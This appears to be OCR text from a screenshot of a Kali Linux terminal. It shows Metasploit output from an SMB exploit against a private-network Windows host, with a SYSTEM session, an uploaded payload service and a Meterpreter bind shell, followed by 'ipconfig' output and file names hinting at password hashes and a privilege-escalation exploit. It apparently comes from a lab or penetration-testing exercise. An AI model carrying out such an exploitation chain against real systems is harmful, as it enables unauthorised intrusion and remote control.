 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[*] 192.168.18.200:445 - Reading from CONNECTION struct at: 0×87589d48
[*] 192.168.18.200:445 - Built a write-what-where primitive...
[+] 192.168.18.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.18.200:445 - Selecting native target
[*] 192.168.18.200:445 - Uploading payload... erbsxPIP.exe
[*] 192.168.18.200:445 - Created \erbsxPIP.exe...
[+] 192.168.18.200:445 - Service started successfully...
[*] 192.168.18.200:445 - Deleting \erbsxPIP.exe...
[*] Started bind TCP handler against 192.168.18.200:4444
[*] Sending stage (176198 bytes) to 192.168.18.200
[*] Meterpreter session 1 opened (192.168.170.129:33235 → 192.168.18.200:4444) at 2024-06-13 06:59:44 -0400
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:37:b9:27
MTU          : 1500
IPv4 Address : 192.168.22.3
IPv4 Netmask : 255.255.255.0
meterpreter >
hash.txt
C
dirtypipez.c
111